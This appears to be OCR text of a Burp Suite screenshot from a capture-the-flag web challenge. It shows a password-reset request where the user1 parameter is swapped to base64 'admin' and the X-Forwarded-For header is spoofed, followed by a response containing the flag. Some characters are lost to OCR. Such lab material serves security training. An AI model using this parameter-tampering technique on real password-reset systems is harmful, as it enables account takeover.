 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://nctf.nuptzj.cn ?
Request
Raw Params Headers Hex
POST /web13/index.php?user1=YWRtaW4= HTTP/1.1
Host: nctf.nuptzj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://nctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNlcg==
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
admin的base64编码
user=admin&newpass=awdas&vcode=1234
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 15 Nov 2020 12:35:56 GMT
Content-Type: text/html
Connection: close
Via: 3832
Content-Length: 503
flag is:nctf{reset_password_often_have_vuln}<hr/><html>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head><title>□□□□</title></head>
<form action="" method="post">
□□□□□<input type="text" value="ctfuser" name="user"
readonly="readonly"></br>
□□□□<input type="password" name="newpass"></br>
□□□□1234<input type="text" name="vcode" size="4"
maxlength="4"></br>
<input type="submit" value="□□">
</form>
</html>
中